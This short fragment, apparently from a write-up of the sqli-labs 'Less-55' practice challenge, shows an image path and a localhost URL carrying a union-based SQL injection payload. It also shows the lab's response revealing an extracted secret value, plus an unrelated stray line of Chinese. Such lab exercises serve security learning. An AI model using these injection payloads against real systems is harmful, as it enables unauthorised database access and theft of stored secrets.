 localhost/Less-55/?id=0) union select 1,2,group_concat(secret_97U6) from challenges
用网址 京东商城
Welcome Dhakkan
You have made : 11 of 14 attempts
Your Login name:2
Your Password:D3oUbOasHoj4WnGztuHf5Nln